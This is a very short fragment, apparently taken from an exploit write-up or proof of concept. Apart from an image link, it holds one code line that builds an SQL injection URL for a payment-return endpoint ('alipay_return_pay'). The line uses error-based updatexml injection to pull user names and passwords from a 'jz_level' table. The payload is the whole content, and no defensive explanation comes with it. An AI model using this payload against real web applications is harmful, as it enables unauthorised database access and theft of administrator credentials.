 payload_url = exploit_url + “mypay/alipay_return_pay?out_trade_no=1%27 and updatexml(1,concat(0x7e,(select distinct substring(concat(0x23,name,0x3a,pass,0x23),1,32) from jz_level limit 0,1),0x7e),1)–+”